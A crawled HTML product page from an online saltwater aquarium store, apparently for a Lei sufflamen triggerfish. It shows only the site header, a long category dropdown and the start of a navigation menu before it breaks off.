

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liverocknreef.com/catalog/triggers/lei-sufflamen-triggerfish-11050.html
body_size: 10917
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title></title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.liverocknreef.com/catalog/triggers/lei-sufflamen-triggerfish-11050.html" />	
	<base href="https://www.liverocknreef.com/" />

	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/stylesheet.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/featherlight.min.css" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
	
	
	
	
	
	
</head>
<body class="header_sticky">
	
	
	
	<div class="boxed">
		<div class="overlay"></div>
		
		<section id="header" class="header">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<ul class="flat-unstyled" style="text-align: left;">
								<li>
																	</li>
							</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-infomation">
																<li class="phone">
									<span style="color: #fe6200 !important;">CALL TOLL FREE: &nbsp;<a href="tel:8133331847">8133331847</a>								</li>
															</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-unstyled">
								<li class="account">
									<a href="javascript:void(0);" title="">My Account<i class="fa fa-angle-down" aria-hidden="true"></i></a>
									<ul class="unstyled">
										<!--// Start Hide Login //-->
										<li><a href="https://www.liverocknreef.com/index.php?l=account">Login / Register</a></li>
										<li><a href="https://www.liverocknreef.com/catalog/forgot-password.html">Forgot Password?</a></li>
										<!--// End Hide Login //-->
										
										<li><a href="https://www.liverocknreef.com/index.php?l=cart_view">View Cart</a></li>
									</ul>
								</li>
								<li>
									<a href="https://www.liverocknreef.com/catalog/contact-us.html" title="">Contact Us</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="header-middle">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div id="logo" class="logo">
								<a href="https://www.liverocknreef.com/">
									<img src="images/uploads/logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
						</div>
						<div class="col-md-6">
							<div class="top-search">
																<form action="index.php?l=search_list" method="post" class="form-search" accept-charset="utf-8" style="display: block;">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	
	<div class="cat-wrap">
		<select name="s[cid]" class="top msd shell" style="width: 170px;">
			<option value="0">- All Categories -</option>
			<option value="37">Saltwater Live Rock</option>
<option value="500">..Florida Live Sand and Crushed Coral substrates</option>
<option value="501">..Live rock specials with shipping included.</option>
<option value="502">..Live rock by the pound</option>
<option value="728">....Refugium Plants &amp; Algaes</option>
<option value="503">..Refugium live rock</option>
<option value="627">..Dry &amp; Life Rock</option>
<option value="651">Saltwater Fish</option>
<option value="663">..Angel Fish</option>
<option value="661">..Angler Fish</option>
<option value="664">..Anthias</option>
<option value="683">..Basslets - Dottybacks - PSDO</option>
<option value="768">..Bat Fish</option>
<option value="682">..Blennies</option>
<option value="798">..BOX LOT SPECIALS</option>
<option value="689">..Boxfish &amp; Cowfish</option>
<option value="665">..Butterflies</option>
<option value="825">..Captive Bred Clownfish From ProAquatix</option>
<option value="688">..Cardinals</option>
<option value="652">..Clownfish</option>
<option value="754">..Cuttlefish &amp; Cuttlefish Eggs</option>
<option value="657">..Damsel &amp; Chromis</option>
<option value="669">..Eels</option>
<option value="718">..File Fish</option>
<option value="711">..Goat Fish</option>
<option value="659">..Gobies &amp; Dartfish</option>
<option value="668">..Groupers</option>
<option value="719">..Grunt Fish</option>
<option value="743">..Hamlet Fish</option>
<option value="666">..Hawkfish</option>
<option value="717">..Hogfish</option>
<option value="714">..Jawfish</option>
<option value="667">..Lion fish</option>
<option value="800">..Miscellaneous Fish</option>
<option value="739">..Moorish Idols</option>
<option value="763">..Palometas &amp; Pompanos,Fusiliers</option>
<option value="716">..Parrot Fish</option>
<option value="720">..Pipefish</option>
<option value="662">..Puffer Fish</option>
<option value="705">..Rabbit Fish</option>
<option value="764">..Rhino,Wasp,Scorpion and Leaf Fish</option>
<option value="712">..Seahorse</option>
<option value="670">..Sharks - Octopus and Rays</option>
<option value="762">..Snapper &amp; Trevally Fish</option>
<option value="761">..SoldierFish &amp; Squirrelfish</option>
<option value="713">..Sweetlips</option>
<option value="654">..Tangs</option>
<option value="653">..Tank Raised - Wild caught Mandarin - Dragonets</option>
<option value="726">..Threadfins &amp; Lookdown Fish</option>
<option value="756">..Tilefish</option>
<option value="687">..Triggers</option>
<option value="655">..Wrasses</option>
<option value="614">Saltwater Live Corals,Frags &amp; Plants</option>
<option value="820">..Mushrooms</option>
<option value="684">..Sponges</option>
<option value="686">..Gorgonias &amp; Sea Fans</option>
<option value="700">..Saltwater Plants</option>
<option value="731">..LPS Corals</option>
<option value="755">..Coral Box Lots</option>
<option value="758">..Frag Packs</option>
<option value="817">..Brain Corals</option>
<option value="818">..Leather Corals</option>
<option value="802">..Coral Frags</option>
<option value="804">....Hydnophora Frags</option>
<option value="805">....Xenia &amp; Clove Polyp Frags</option>
<option value="807">....Zoanthid Frags</option>
<option value="806">....Mushrooms &amp; Ricordeas Frags</option>
<option value="808">....Palythoa Frags</option>
<option value="809">....SPS Acro Frags</option>
<option value="810">....Chalice Frags</option>
<option value="814">....Encrusting Montipora Frags</option>
<option value="811">....Cyphastrea Frags</option>
<option value="812">....Anacropora Frags</option>
<option value="813">....Star Polyp Frags</option>
<option value="815">....Leptastrea Frags</option>
<option value="816">....Branching Montipora Frags</option>
<option value="803">....Galaxea Frags</option>
<option value="821">..Polyps</option>
<option value="822">..Soft Corals</option>
<option value="823">..SPS Corals</option>
<option value="824">..Xenia</option>
<option value="36">Invertebrates</option>
<option value="671">..Starfish</option>
<option value="672">..Crabs &amp; Hermits</option>
<option value="673">..Snails &amp; Conchs</option>
<option value="674">..Lobster &amp; Shrimp</option>
<option value="675">..Anemones</option>
<option value="676">..Cucumbers,Nudibranchs and Misc.</option>
<option value="681">..Critter Crew Packages</option>
<option value="685">..Sea Urchins &amp; Sea Hares</option>
<option value="801">..Worms &amp; Feather Dusters</option>
<option value="709">Saltwater Clams</option>
<option value="727">..Maxima Squamosa and Derasa Clams</option>
<option value="710">..Tahiti Clams</option>
<option value="757">..TAHITIAN CLAM BOX LOT</option>
<option value="767">..Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</option>
<option value="693">Frag Tools &amp; Supply</option>
<option value="3">Additives and supplements</option>
<option value="62">..Saltwater Additives</option>
<option value="43">....Algae Cyano &amp; Red Slime Removal</option>
<option value="44">....All In One Additives</option>
<option value="45">.... ammonia, nitrate &amp; phosphate reducers</option>
<option value="47">.... Bromide-fluoride additives</option>
<option value="48">....calcium additives</option>
<option value="49">....calcium carbonate additives</option>
<option value="50">....calcium chloride additives</option>
<option value="51">.... coral dips &amp; conditioners</option>
<option value="52">....coral growth enhancers</option>
<option value="53">....coraline growth enhancers</option>
<option value="54">....Flatworm &amp; Aptasia Removers</option>
<option value="55">....iodine &amp; iodide additives</option>
<option value="56">....iron &amp; manganese additives</option>
<option value="57">....kalkwasser</option>
<option value="58">....magnesium additives</option>
<option value="61">....ph, KH, dKH &amp; alkalinity buffers</option>
<option value="63">....phyto &amp; zooplankton</option>
<option value="64">....strontium additives</option>
<option value="65">....tank clarifiers</option>
<option value="66">....trace elements, Garlic &amp; vitamins</option>
<option value="769">....Aquarium Cycle Bacteria Additives</option>
<option value="649">....Copper &amp; Parasite Treatments</option>
<option value="72">..Freshwater Additives</option>
<option value="73">....african cichlid additives</option>
<option value="74">....african cichlid buffers &amp; salts</option>
<option value="75">....algae, ammonia, nitrate &amp; phosphate reducers</option>
<option value="76">....aquaculture additives</option>
<option value="77">....discus &amp; central-south american cichlid additives</option>
<option value="78">....discus &amp; central-south american cichlid buffers &amp; salts</option>
<option value="79">....freshwater additives, vitamins, &amp; salts</option>
<option value="80">....freshwater clarifiers</option>
<option value="81">....freshwater ph buffers &amp; regulators</option>
<option value="82">....goldfish &amp; beta additives, buffers &amp; salts</option>
<option value="83">....turtle additives</option>
<option value="4">Air Pumps</option>
<option value="146">..aquarium air pumps</option>
<option value="147">....battery powered air pumps</option>
<option value="148">....multiple outlet air pumps</option>
<option value="704">....single outlet air pumps</option>
<option value="149">..commercial air pumps</option>
<option value="150">....blowers</option>
<option value="151">....blowers mufflers &amp; parts</option>
<option value="152">..air stones, valves &amp; tubing</option>
<option value="799">Bulk Case Deals</option>
<option value="642">Aquariums</option>
<option value="643">..Complete Aquarium Systems</option>
<option value="647">..Aquariums &amp; Tanks</option>
<option value="648">..Cabinet Stands &amp; Lamp Trees</option>
<option value="706">..Decor</option>
<option value="28">Aquatic Sealants &amp; Adhesives 	</option>
<option value="141">..Reef &amp; Coral Holders</option>
<option value="142">..PVC Pipe Repair</option>
<option value="143">..Silicone Sealant</option>
<option value="144">..Frag Glue and underwater putty</option>
<option value="9">Calcium and Kalk Reactors</option>
<option value="102">..kalkwasser Reactors</option>
<option value="103">....kalkwasser stirrers</option>
<option value="104">....stand alone kalkwasser reactors</option>
<option value="107">..Calcium Reactors</option>
<option value="829">..Calcium and Kalk Media</option>
<option value="7">Chillers</option>
<option value="112">..In-line Chillers</option>
<option value="116">..Drop-in Chillers</option>
<option value="123">..Controllers &amp; Accessories</option>
<option value="124">....chiller controllers</option>
<option value="126">....replacement parts and coils</option>
<option value="8">CO2 Equipment</option>
<option value="108">..CO2 regulators and Solenoids</option>
<option value="109">..CO2 Tanks &amp; Cylinders</option>
<option value="160">..Brass CO2 Fittings</option>
<option value="161">..Bubble Counters &amp; Check Valves</option>
<option value="162">..CO2 Reactors</option>
<option value="163">..CO2 Safe Tubing</option>
<option value="621">EcoTech Products</option>
<option value="622">..EcoTech Parts &amp; Accessories</option>
<option value="623">..EcoTech Wireless Drivers</option>
<option value="624">..EcoTech Powerheads &amp; Dosing pumps</option>
<option value="658">..Ecotech Lighting</option>
<option value="740">..EcoTech Return Pumps</option>
<option value="12">Controllers and Dosing Equipment</option>
<option value="797">..Doser Additives</option>
<option value="778">..Dosing Accessories and containers</option>
<option value="760">..Controllers</option>
<option value="747">..Bluetooth Micropumps and Dosers</option>
<option value="13">Filters, Scrubbers &amp; Reactors</option>
<option value="222">..Micron Bags, Filter socks &amp; Filter Media</option>
<option value="223">....activated carbon filter media</option>
<option value="224">....ammonia reducing media</option>
<option value="225">....chemical &amp; algae removal filter pads</option>
<option value="227">....filter floss &amp; sponges</option>
<option value="228">....micron bag holders</option>
<option value="229">....micron filter socks &amp; bags</option>
<option value="230">....nitrate reducing media</option>
<option value="231">....nylon media &amp; filter bags</option>
<option value="232">....phosphate removing media</option>
<option value="233">..Sump &amp; Trickle Filters</option>
<option value="236">....micron bag &amp; berlin style sumps</option>
<option value="780">....Bashsea Filtration Systems</option>
<option value="238">..Canister Filters &amp; Equipment</option>
<option value="242">..Biological Filters</option>
<option value="243">....bio balls &amp; biological media</option>
<option value="244">....fluidized bed sand filters</option>
<option value="247">..Hang-on &amp; Submersible Filters</option>
<option value="248">....complete hang-on filter systems</option>
<option value="254">..Refugiums</option>
<option value="772">....Hang On Back Refugums</option>
<option value="257">..Commercial Filters</option>
<option value="258">....automatic carbon filters</option>
<option value="259">....commercial filtration systems</option>
<option value="260">....fish holding system modules</option>
<option value="261">..Overflow &amp; Siphon Boxes</option>
<option value="262">....overflow boxes</option>
<option value="263">....siphon tubes &amp; accessories</option>
<option value="752">..Algae Scrubbers and Rollermats</option>
<option value="782">....Replacement Rollermat Fleece</option>
<option value="722">..Nitrate,Phosphate, Zeovit, Media Reactors</option>
<option value="742">..Filtration Drop In kIts</option>
<option value="15">Live,Dry &amp; Frozen Foods</option>
<option value="725">..Frozen &amp; Live Food</option>
<option value="766">..Algagen</option>
<option value="698">..Fish &amp; Coral Feeders</option>
<option value="724">..Dry, Pellet, Flake and Coral Food</option>
<option value="17">Heaters</option>
<option value="268">..Aquarium Heaters &amp; Controllers</option>
<option value="269">....Glass Heaters</option>
<option value="270">....Titanium Heaters &amp; Controllers</option>
<option value="773">Iwaki Pumps</option>
<option value="775">..Japanese Made Motors</option>
<option value="776">..Iwaki Parts</option>
<option value="774">..American Made Motors</option>
<option value="18">Lighting &amp; Bulbs</option>
<option value="276">..Metal Halide Bulbs</option>
<option value="278">....Metal Halide Mogul Base Bulbs</option>
<option value="282">....HQI double ended metal halide bulbs</option>
<option value="795">..VHO T12 URI UV Bulbs</option>
<option value="641">..LED Lighting, Fixtures, Controllers, Cables</option>
<option value="701">....LED Hardware &amp; cables</option>
<option value="702">....LED Controllers</option>
<option value="703">....LED Strips</option>
<option value="827">....Metal Halide and LED Retro Fixtures</option>
<option value="692">..Refugium &amp; Sump Lighting</option>
<option value="826">..Metal Halide Ballast</option>
<option value="332">..Moonlights</option>
<option value="333">....retrofit moonlights</option>
<option value="334">....stand alone moonlights</option>
<option value="335">..T5 Bulbs and Fixtures</option>
<option value="613">....T5 BULBS</option>
<option value="338">..Fans, Sockets, End-caps &amp; Equipment</option>
<option value="340">....3 and 4 inch fans</option>
<option value="341">....empty light hoods</option>
<option value="342">....metal halide sockets &amp; mounts</option>
<option value="696">Miscellaneous - Maintenance-Cleaning - Traps</option>
<option value="14">..Fish Nets,Traps,Acclimator</option>
<option value="264">....aquarium fish nets</option>
<option value="265">......professional nets</option>
<option value="266">......standard nets</option>
<option value="267">....fish traps,Acclimators</option>
<option value="619">Neptune Systems</option>
<option value="832">..Fish and Coral Foods</option>
<option value="615">..AquaControllers</option>
<option value="616">..Hardware</option>
<option value="617">..Probes and Reagents</option>
<option value="620">..AquaController System Packs</option>
<option value="22">Ozone Products</option>
<option value="378">..aquarium ozone</option>
<option value="379">....ORP Monitors</option>
<option value="380">....orp probes</option>
<option value="381">....Generators</option>
<option value="382">....Tubing</option>
<option value="383">..commercial ozone</option>
<option value="384">....air dryers</option>
<option value="385">....generators</option>
<option value="759">..Ozotech Misc. Parts</option>
<option value="25">Protein Skimmers</option>
<option value="413">..Standard,DC, External and Nano</option>
<option value="414">....standard,DC and cone skimmers rated for 60 to 200 gallons</option>
<option value="415">....standard,DC and cone skimmers rated for over 200 gallons</option>
<option value="416">....standard,DC skimmers rated under 60 gallons</option>
<option value="417">..hang-on </option>
<option value="418">....hang-on skimmers rated 10 to 200 gallons</option>
<option value="419">..commercial skimmers</option>
<option value="420">....commercial skimmers with washdown systems</option>
<option value="421">....standard commercial skimmers</option>
<option value="422">..Replacement skimmer pumps,Impellers, accessories &amp; parts</option>
<option value="423">....automatic waste collectors &amp; neck cleaners</option>
<option value="424">....replacement collection cups</option>
<option value="425">....replacement skimmer parts &amp; accessories</option>
<option value="426">....replacement skimmer pumps</option>
<option value="625">....replacement needle wheels and skimmer impellers</option>
<option value="27">Reverse Osmosis &amp; Auto Top Off</option>
<option value="427">..Complete Reverse Osmosis Systems</option>
<option value="429">....di add-on kits</option>
<option value="431">..membranes &amp; flow restrictors</option>
<option value="432">....flow restrictors</option>
<option value="433">....membranes</option>
<option value="434">..replacement filter cartridges</option>
<option value="435">....carbon cartridges</option>
<option value="436">....di cartridges &amp; resins</option>
<option value="437">....sediment cartridges</option>
<option value="438">..booster &amp; permeate pumps</option>
<option value="439">.... booster pump power supplies</option>
<option value="440">....booster pumps</option>
<option value="441">....permeate pumps</option>
<option value="611">....shut-off switches</option>
<option value="442">..filter housings &amp; vessels</option>
<option value="443">....5-20 inch Reverse Osmosis and Reactor Canisters</option>
<option value="446">..tubing &amp; connectors</option>
<option value="447">....One-Fourth and Three-Eighths inch tubing</option>
<option value="448">....check valves</option>
<option value="784">....Saddle Valves</option>
<option value="449">..ATO Reservoir and Storage Tanks</option>
<option value="450">..component parts</option>
<option value="451">....brackets for filter housings</option>
<option value="452">....filter housing wrenches</option>
<option value="453">....mounting clips &amp; misc. parts</option>
<option value="454">....water purity monitors</option>
<option value="455">....shut-off valves, flow meters &amp; feed valves</option>
<option value="777">..RO Drinking water systems</option>
<option value="626">..Water Level Control &amp; Auto Top Off</option>
<option value="610">....Auto Top Off &amp; Mechanical Float valves,switches,floats</option>
<option value="29">Salt</option>
<option value="456">..aquarium salt</option>
<option value="608">..refractometers, hydrometers, &amp; salinity meters</option>
<option value="695">..Saltwater</option>
<option value="30">Sand &amp; Substrates</option>
<option value="457">..Saltwater Substrates</option>
<option value="458">....large grain size &amp; shell substrate</option>
<option value="459">....live sand</option>
<option value="460">....medium grain size substrate</option>
<option value="461">....muds &amp; mineral substrates</option>
<option value="463">....shells &amp; macro media</option>
<option value="464">....small or fine grain size substrate</option>
<option value="1">Scrapers,Magnets and Cleaners</option>
<option value="40">..Cleaner Pads,Scrapers &amp; Blades</option>
<option value="93">..Cleaning Magnets</option>
<option value="94">....magnet cleaners</option>
<option value="32">Testing Equipment</option>
<option value="203">..Colorimeter and Handheld Digital Meters</option>
<option value="204">....Colorimeter Reagents and Accessories</option>
<option value="206">....multiple test colorimeters (for testing more than one water parameter)</option>
<option value="207">....single test colorimeters (for testing one water parameter)</option>
<option value="468">..Aquatic Test Kits</option>
<option value="469">....ammonia test kits</option>
<option value="470">....calcium test kits</option>
<option value="472">.... copper test kits</option>
<option value="473">....iodine / iodide test kits</option>
<option value="474">....iron test kits</option>
<option value="475">....KH alkalinity &amp; hardness test kits</option>
<option value="476">....magnesium test kits</option>
<option value="477">....nitrate test kits</option>
<option value="478">....nitrite test kits</option>
<option value="479">....oxygen, carbon &amp; organic test kits</option>
<option value="480">....ph test kits</option>
<option value="481">....phosphate test kits</option>
<option value="482">....silicate test kits</option>
<option value="483">....strontium test kits</option>
<option value="484">....chlorine test kit</option>
<option value="485">....Boron test kit</option>
<option value="738">....Potassium test kits</option>
<option value="486">..Multi-Parameter Test Kits</option>
<option value="487">....fresh and saltwater multi-test kits</option>
<option value="488">....freshwater multi-test kits</option>
<option value="489">....saltwater multi-test kits</option>
<option value="26">Tools</option>
<option value="587">..pipe wrenches</option>
<option value="588">..glass drilling tools</option>
<option value="589">.. planted aquarium tools</option>
<option value="31">Tubing</option>
<option value="590">..black flexible tubing</option>
<option value="591">....1/2 inch and smaller</option>
<option value="592">....3/4 inch and larger</option>
<option value="593">..braided tubing</option>
<option value="594">....1 inch and smaller braided tubing</option>
<option value="595">....1-1/2 inch and larger braided tubing</option>
<option value="596">..clear flexible tubing</option>
<option value="598">....clear airline tubing</option>
<option value="599">....clear aquarium tubing</option>
<option value="600">....CO2 safe tubing</option>
<option value="601">....Eheim tubing &amp; clips</option>
<option value="597">..snapper tubing clamps for flexible tubing</option>
<option value="602">..electrical conduit</option>
<option value="603">....1 inch and smaller conduit</option>
<option value="604">....1-1/2 inch and larger conduit</option>
<option value="629">..Flexible Spa PVC Tubing</option>
<option value="630">....Black Color Spa Tubing</option>
<option value="631">....White Color Spa Tubing</option>
<option value="33">UV Sterilizers</option>
<option value="555">..aquarium </option>
<option value="831">....Lifegard UV Sterilizer </option>
<option value="646">....Nano UV sterilizers</option>
<option value="558">....8 watt thru 25 watt u.v.'s</option>
<option value="559">....8 watt thru 25 watt u.v.'s with wipers</option>
<option value="556">....40 watt thru 65 watt u.v.'s</option>
<option value="557">....40 watt thru 65 watt u.v.'s with wipers</option>
<option value="560">....80 watt thru 130 watt u.v.'s</option>
<option value="561">....80 watt thru 130 watt u.v.'s with wipers</option>
<option value="562">....hang-on u.v.'s</option>
<option value="563">..pond </option>
<option value="565">....pond u.v.'s with wiper</option>
<option value="567">....standard pond u.v.'s</option>
<option value="572">..UV Bulbs</option>
<option value="574">....8 watt thru 120 watt u.v. bulbs</option>
<option value="575">..quartz sleeves</option>
<option value="577">..UV Accessories</option>
<option value="584">..u.v. &amp; ozone combo units</option>
<option value="585">....57 watt thru 114 watt ozone and u.v. combos</option>
<option value="586">....8 watt thru 40 watt ozone and  u.v. combos</option>
<option value="828">Water Monitors and Probes</option>
<option value="830">..Calibration Fluids and Reagents</option>
<option value="34">Water Pumps,Powerheads </option>
<option value="783">..Abyzz Parts</option>
<option value="521">..accessories</option>
<option value="525">....pump pads</option>
<option value="694">....Magnetic Support</option>
<option value="699">....Decorative Rocks</option>
<option value="510">..commercial pumps</option>
<option value="511">....commercial pumps one-half horsepower and under</option>
<option value="512">....commercial pumps 1.5 to 2 horsepower</option>
<option value="513">....commercial pumps three-fourths to 1 horsepower</option>
<option value="514">....commercial pumps over 2 horsepower</option>
<option value="741">..DC Pumps</option>
<option value="534">..dolphin pump parts</option>
<option value="535">....dolphin replacement impellers for submersible pumps</option>
<option value="536">....dolphin replacement seals and wet ends</option>
<option value="506">..external aquarium pumps</option>
<option value="507">....0 to 800 gph external pumps</option>
<option value="508">....1500 gph and up external pumps</option>
<option value="509">....850 to 1500 gph external pumps</option>
<option value="526">..iwaki pump parts</option>
<option value="527">....iwaki replacement front casings</option>
<option value="528">....iwaki replacement impeller assemblies</option>
<option value="529">....iwaki replacement o-rings, motor caps, and misc. parts</option>
<option value="530">.... iwaki replacement rear casings</option>
<option value="518">..prefilters &amp; priming baskets</option>
<option value="519">....pre-filters for submersible and external pumps</option>
<option value="520">....priming pots and strainer baskets for external pumps</option>
<option value="531">..rio pump parts</option>
<option value="532">....rio hyperflow replacement impellers</option>
<option value="533">....rio replacement impellers</option>
<option value="493">..submersible pumps &amp; powerheads</option>
<option value="496">.... powerheads 155 gph and higher</option>
<option value="497">....submersible ONLY pumps over 500 gph</option>
<option value="498">....submersible-external pumps 600-2400 gph</option>
<option value="504">....submersible-external pumps over 2400 gph</option>
<option value="505">....submersible-external pumps under 600 gph</option>
<option value="753">....IceCap &amp; Maxspect Gyre </option>
<option value="490">..top mounted pumps</option>
<option value="491">....top mounted pumps over 1000 gph</option>
<option value="492">....top mounted pumps under 1000 gph</option>
<option value="540">..sen pump parts</option>
<option value="541">....sen replacement impellers</option>
<option value="542">..Reeflo pump parts</option>
<option value="543">....Reeflo impeller assemblies</option>
<option value="544">....Reeflo replacement seals and o-rings</option>
<option value="545">....Reeflo replacement volutes</option>
<option value="633">..Protein skimmer pumps</option>
<option value="707">..Sicce Impellers and parts</option>
<option value="39">Wave Machines</option>
<option value="523">..wave machines &amp; sea swirls</option>
<option value="524">....electronic wave machines</option>
<option value="546">....SCWD </option>
<option value="547">....Sea Swirl </option>
<option value="690">....Wave Nozzles</option>
		</select>
		<span><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	</div>
	<div class="box-search">
		<input type="text" name="s[search]" value="" placeholder="Search">
		<span class="btn-search">
			<button type="submit" class="waves-effect" onclick="document.forms['searchForm'].submit();"><img src="themes/evo_responsive/images/icons/search.png" alt=""></button>
		</span>
	</div>
</form>
															</div>
						</div>
						<div class="col-md-3">
							<div class="box-cart">
								<div class="inner-box">
									<ul class="menu-compare-wishlist">
																			</ul>
								</div>
								<div class="inner-box">
									<a href="index.php?l=cart_view" title="View Cart &amp; Checkout">
	<div class="icon-cart">
		<img src="themes/evo_responsive/images/icons/cart.png" alt="">
		<span>0</span>
	</div>
	<div class="price">
		$0.00
	</div>
</a>
<div class="dropdown-box">
	<ul>
		<li style="text-align: center;">
	Your cart is currently empty
</li>

	</ul>
	<div class="total">
		<span>Subtotal:</span>
		<span class="price">$0.00</span>
	</div>
	<div class="btn-cart">
		<a href="index.php?l=cart_view" class="view-cart" title="">View Cart &amp; Checkout</a>
	</div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-bottom" style="background-color: #fe6200 !important;">
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-2">
							<div id="mega-menu">
	<div class="btn-mega"><span></span>Categories</div>
	<ul class="menu">
		
					<li>
						<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								New Products
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Specials
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Featured
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Bestsellers
							</span>
						</a>
					</li>
				
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-37-1.html" title="Saltwater Live Rock">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Rock
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-fish-651-1.html" title="Saltwater Fish">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Fish
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-coralsfrags-and-plants-614-1.html" title="Saltwater Live Corals,Frags &amp; Plants">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Corals,Fra...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/invertebrates-36-1.html" title="Invertebrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Invertebrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-clams-709-1.html" title="Saltwater Clams">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Clams
						</span>
					</a>
				</li>
			
				<li>
